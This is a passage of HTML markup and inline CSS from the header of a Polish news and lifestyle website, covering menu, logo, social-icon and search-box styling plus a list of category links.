.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
fill: #4db2ec;
}.tdi_27 .tdb-horiz-menu ul{
left: -18px;
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_27 .tdb-horiz-menu ul li > a{
line-height:1.2 !important;
}
</style><div id=tdi_27 class="td_block_inner td-fix-index">No menu items!</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_28 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
margin-bottom: 0;
}.tdm-social-wrapper{
*zoom: 1;
}.tdm-social-wrapper:before,
.tdm-social-wrapper:after{
display: table;
content: '';
line-height: 0;
}.tdm-social-wrapper:after{
clear: both;
}.tdm-social-item-wrap{
display: inline-block;
}.tdm-social-item{
position: relative;
display: inline-block;
vertical-align: middle;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdm-social-item i{
font-size: 14px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-text{
display: none;
margin-top: -1px;
vertical-align: middle;
font-size: 13px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{
color: #000;
}.tdm-social-item-wrap:last-child .tdm-social-text{
margin-right: 0 !important;
}.tdi_28{
float: right;
clear: none;
}
</style>
<style>
.tdi_29 .tdm-social-item i{
font-size: 12px;
vertical-align: middle;
line-height: 22.8px;
}.tdi_29 .tdm-social-item i.td-icon-twitter,
.tdi_29 .tdm-social-item i.td-icon-linkedin,
.tdi_29 .tdm-social-item i.td-icon-pinterest,
.tdi_29 .tdm-social-item i.td-icon-blogger,
.tdi_29 .tdm-social-item i.td-icon-vimeo{
font-size: 9.6px;
}.tdi_29 .tdm-social-item{
width: 22.8px;
height: 22.8px;
margin: 2.5px 5px 2.5px 0;
}.tdi_29 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_29 .tdm-social-item i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_29 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item:hover i{
color: #4db2ec;
}.tdi_29 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
</style><div class="tdm-social-wrapper tds-social1 tdi_29"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text" >Facebook</a></div></div></div></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_31,
.tdi_31 .tdc-columns{
min-height: 0;
}.tdi_31,
.tdi_31 .tdc-columns{
display: block;
}.tdi_31 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_33{
vertical-align: baseline;
}.tdi_33 > .wpb_wrapper,
.tdi_33 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_33 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_33 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_33 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_35  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_35{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_35,
.tdi_35 .tdc-inner-columns{
display: block;
}.tdi_35 .tdc-inner-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_35 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_35 .vc_column_inner {
padding-left: 0px;
padding-right: 0px;
}
}@media (min-width: 767px) {
.tdi_35.tdc-row-content-vert-center,
.tdi_35.tdc-row-content-vert-center .tdc-inner-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_35.tdc-row-content-vert-bottom,
.tdi_35.tdc-row-content-vert-bottom .tdc-inner-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_35.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_35.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
.tdi_35{
padding-top:28px !important;
padding-bottom:9px !important;
}
.tdi_35 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}
</style><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_37{
vertical-align: baseline;
}.tdi_37 .vc_column-inner > .wpb_wrapper,
.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_37{
width:30% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
width:24% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
width:calc(100% - 468px) !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>
/* custom css */
.tdi_38 .tdb-logo-a,
.tdi_38 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_38 .tdb-logo-svg-wrap{
display: block;
}.tdi_38 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_38 .tdb-logo-img-wrap{
display: block;
}.tdi_38 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_38 .tdb-logo-text-title{
display: block;
}.tdi_38 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_38 .tdb-logo-icon{
top: 0px;
display: block;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-logo-img{
max-width: 220px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_40{
vertical-align: baseline;
}.tdi_40 .vc_column-inner > .wpb_wrapper,
.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_40{
width:70% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:76% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:468px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_43{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_43,
.tdi_43 .tdc-inner-columns{
display: block;
}.tdi_43 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_45{
vertical-align: baseline;
}.tdi_45 .vc_column-inner > .wpb_wrapper,
.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
margin-bottom: 0;
z-index: 999;
clear: none;
}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{
display: none;
}.tdb_header_menu .tdb-menu{
display: inline-block;
vertical-align: middle;
margin: 0;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
pointer-events: none;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
visibility: hidden;
opacity: 0;
}.tdb_header_menu .tdb-menu .sub-menu{
font-size: 14px;
position: absolute;
top: -999em;
background-color: #fff;
z-index: 99;
}.tdb_header_menu .tdb-menu .sub-menu > li{
list-style-type: none;
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li{
float: left;
list-style-type: none;
margin: 0;
}.tdb_header_menu .tdb-menu > li > a{
position: relative;
display: inline-block;
padding: 0 14px;
font-weight: 700;
font-size: 14px;
line-height: 48px;
vertical-align: middle;
text-transform: uppercase;
-webkit-backface-visibility: hidden;
color: #000;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li > a:after{
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 3px;
background-color: #4db2ec;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span{
vertical-align: middle;
float: left;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 7px;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
float: none;
line-height: 0;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
width: 100%;
}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul{
top: auto;
display: block !important;
}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
top: auto;
left: 0;
z-index: 99;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
position: relative;
vertical-align: middle;
font-size: 14px;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
line-height: 0;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb_header_menu .tdb-menu-item-text{
word-wrap: break-word;
}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
vertical-align: middle;
}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
position: relative;
top: 0;
padding-left: 0;
}.tdb_header_menu .tdb-normal-menu{
position: relative;
}.tdb_header_menu .tdb-normal-menu ul{
left: 0;
padding: 15px 0;
text-align: left;
}.tdb_header_menu .tdb-normal-menu ul ul{
margin-top: -15px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
position: relative;
list-style-type: none;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
position: relative;
display: block;
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
right: 0;
padding-right: inherit;
font-size: 7px;
line-height: 20px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
line-height: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
width: 7px;
height: auto;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
fill: #000;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
top: 0;
display: block !important;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
color: #4db2ec;
}.tdb_header_menu .tdb-normal-menu > ul{
left: -15px;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
width: 100% !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
display: inline-block;
width: auto !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
margin-top: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
left: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
float: none;
line-height: 1;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
top: 100%;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
left: 0 !important;
}.tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
width: 1114px !important;
}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li{
position: absolute;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}.tdb-menu .tdb-mega-menu .sub-menu > li{
top: 0;
width: 100%;
max-width: 1114px !important;
height: auto;
background-color: #fff;
border: 1px solid #eaeaea;
overflow: hidden;
}.tdc-dragged .tdb-block-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transform: translateX(0);
transform: translateX(0);
}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
position: relative;
}.tdi_46{
display: inline-block;
}.tdi_46 .tdb-menu > li .tdb-menu-sep,
.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{
top: -1px;
}.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_46 .td-subcat-more .tdb-menu-more-subicon{
top: -1px;
}.tdi_46 .td-subcat-more .tdb-menu-more-icon{
top: 0px;
}.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_46 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
right: 0;
margin-top: 1px;
}.tdi_46 .tdb-menu .tdb-normal-menu ul,
.tdi_46 .td-pulldown-filter-list,
.tdi_46 .td-pulldown-filter-list .sub-menu{
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_46 .tdb-mega-menu .sub-menu > li{
max-width: 1300px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 345px;
}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu > li{
box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
}@media (max-width: 1140px) {
.tdb-menu .tdb-mega-menu .sub-menu > li {
width: 100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 300px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more{
padding: 0 12px;
}.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more,
.tdi_46 .td-subcat-more > .tdb-menu-item-text{
font-size:11px !important;line-height:48px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 240px;
}
}
</style>
<style>
.tdi_46 .tdb-menu > li > a:after,
.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{
background-color:     ;
bottom: 0px;
}
</style>
<style>
</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-321"><a href="https://globalinfo.pl/newsy/"><div class="tdb-menu-item-text">Newsy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-246853"><a href="https://globalinfo.pl/ciekawe/"><div class="tdb-menu-item-text">Ciekawe</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-325"><a href="https://globalinfo.pl/ze-swiata/"><div class="tdb-menu-item-text">Ze Świata</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-326"><a href="https://globalinfo.pl/zwierzeta/"><div class="tdb-menu-item-text">Zwierzęta</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-323"><a href="https://globalinfo.pl/z-kraju/"><div class="tdb-menu-item-text">Z Kraju</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-324"><a href="https://globalinfo.pl/zdrowie/"><div class="tdb-menu-item-text">Zdrowie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-322"><a href="https://globalinfo.pl/uroda/"><div class="tdb-menu-item-text">Uroda</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://globalinfo.pl/humor/"><div class="tdb-menu-item-text">Humor</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-265108"><a href="https://globalinfo.pl/inspirujace/"><div class="tdb-menu-item-text">Inspirujące</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-464"><a href="https://globalinfo.pl/kuchnia/"><div class="tdb-menu-item-text">Kuchnia</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-top:1px !important;
}
}
</style>
<style>
/* custom css */
.tdb_module_header{
width: 100%;
padding-bottom: 0;
}.tdb_module_header .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb_module_header .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb_module_header .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb_module_header .td-image-container{
position: relative;
width: 100%;
flex: 0 0 auto;
}.tdb_module_header .td-module-thumb{
margin-bottom: 0;
}.tdb_module_header .td-module-meta-info{
width: 100%;
margin-bottom: 0;
padding: 7px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}.tdb_module_header .entry-title{
margin: 0;
font-size: 13px;
font-weight: 500;
line-height: 18px;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{
vertical-align: text-top;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{
top: 3px;
}.tdb_module_header .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
left: 0;
}.tdb_module_header .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb_module_header .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_module_header .td-read-more{
margin: 20px 0 0;
}.tdb_module_search .tdb-author-photo{
display: inline-block;
}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img{
vertical-align: middle;
}.tdb_module_search .td-post-author-name{
white-space: normal;
}.tdb_header_search{
margin-bottom: 0;
clear: none;
}.tdb_header_search .tdb-block-inner{
position: relative;
display: inline-block;
width: 100%;
}.tdb_header_search .tdb-search-form{
position: relative;
padding: 20px;
border-width: 3px 0 0;
border-style: solid;
border-color: #4db2ec;
pointer-events: auto;
}.tdb_header_search .tdb-search-form:before{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner{
position: relative;
display: flex;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 1px solid #e1e1e1;
pointer-events: none;
}.tdb_header_search .tdb-head-search-placeholder{
position: absolute;
top: 50%;
transform: translateY(-50%);
padding: 3px 9px;
font-size: 12px;
line-height: 21px;
color: #999;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
pointer-events: none;
}.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
opacity: 0;
}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{
height: auto;
min-height: 32px;
}.tdb_header_search .tdb-head-search-form-input{
color: #444;
flex: 1;
background-color: transparent;
border: 0;
}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
color: transparent;
text-shadow: 0 0 0 #444;
}.tdb_header_search .tdb-head-search-form-btn{
margin-bottom: 0;
padding: 0 15px;
background-color: #222222;
font-family: 'Roboto', sans-serif;
font-size: 13px;
font-weight: 500;
color: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
z-index: 1;
}.tdb_header_search .tdb-head-search-form-btn:hover{
background-color: #4db2ec;
}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span{
display: inline-block;
vertical-align: middle;
}.tdb_header_search .tdb-head-search-form-btn i{
font-size: 12px;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
position: relative;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
line-height: 0;
}.tdb_header_search .tdb-head-search-form-btn svg{
width: 12px;
height: auto;
}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg *{
fill: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb_header_search .tdb-aj-search-results{
padding: 20px;
background-color: rgba(144, 144, 144, 0.02);
border-width: 1px 0;
border-style: solid;
border-color: #ededed;
background-color: #fff;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
margin-bottom: 0;
padding-bottom: 0;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
display: none;
}.tdb_header_search .tdb-aj-search-inner{
display: flex;
flex-wrap: wrap;
*zoom: 1;
}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{
display: table;
content: '';
line-height: 0;
}.tdb_header_search .tdb-aj-search-inner:after{
clear: both;
}.tdb_header_search .result-msg{
padding: 4px 0 6px 0;
font-family: 'Roboto', sans-serif;
font-size: 12px;
font-style: italic;
background-color: #fff;
}.tdb_header_search .result-msg a{
color: #222;
}.tdb_header_search .result-msg a:hover{
color: #4db2ec;
}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{
text-align: left;
}.tdb_header_search .td_module_wrap:hover .entry-title a{
color: #4db2ec;
}.tdb_header_search .tdb-aj-cur-element .entry-title a{
color: #4db2ec;
}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-header-search-trigger-enabled{
z-index: 1000;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn{
display: flex;
align-items: center;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6.5px 7px 6.5px;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent #4db2ec transparent;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
display: flex;
align-items: center;
justify-content: center;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
height: auto;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
fill: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-search-txt{
position: relative;
line-height: 1;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search{
visibility: hidden;
opacity: 0;
position: absolute;
top: 100%;
left: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
